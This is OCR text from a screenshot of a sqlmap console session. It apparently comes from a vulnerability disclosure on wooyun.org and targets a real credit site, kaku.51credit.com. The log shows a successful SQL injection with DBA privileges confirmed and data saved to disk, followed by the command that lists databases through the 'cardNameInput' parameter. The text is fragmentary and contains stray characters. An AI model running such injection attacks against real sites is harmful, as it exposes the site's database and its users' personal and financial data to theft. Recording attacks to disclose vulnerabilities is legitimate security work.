 管理员: sqlmap
[13:42:10] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
0
[13:42:48] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[13:43:24] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
.0.5
current user is DBA:    True
[13:43:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\kaku.51credit.com'
[*] shutting down at 13:43:35
C:\Python27\sqlmap>python sqlmap.py -r "C:\Users\Administrator\Desktop\1.txt" -p
"cardNameInput" --dbs
sqlmap {1.0-dev-nongit-20150406}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
www.wooyun.org